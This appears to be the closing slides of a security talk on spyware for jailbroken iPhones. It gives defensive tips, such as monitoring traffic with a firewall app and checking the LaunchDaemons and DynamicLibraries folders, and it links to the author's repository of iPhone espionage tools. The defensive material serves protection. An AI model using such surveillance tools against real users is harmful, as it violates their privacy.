   what about the rest of us who has jailbroken our iPhone? Are we all alone?
- The current antivirus products for iOS devices can only scan for attachments or remote storage
- There is an app in Cydia called Firewall IP which notifies you about incoming and outgoing traffic and lets you decide what to do with it
- It not be sufficient but at least you will know when there is a suspicious incoming/outgoing connection

### What now for jailbroken iPhone users?

- Download iFile from Cydia and check /System/Library/LaunchDaemons and /Library/MobileSubstrate/DynamicLibraries
- Don't leave your mobile phones alone
- Wait for an Antivirus company to develop an app that can detect malicious binaries on the iphone.

#### The End

- Source code for all tools/tweaks are available at https://github.com/milo2012/ iPhone-Espionage
- My website can be found at <a href="http://milo2012.wordpress.com/">http://milo2012.wordpress.com/</a>
- Alternatively, you can also each me via Twitter @keith55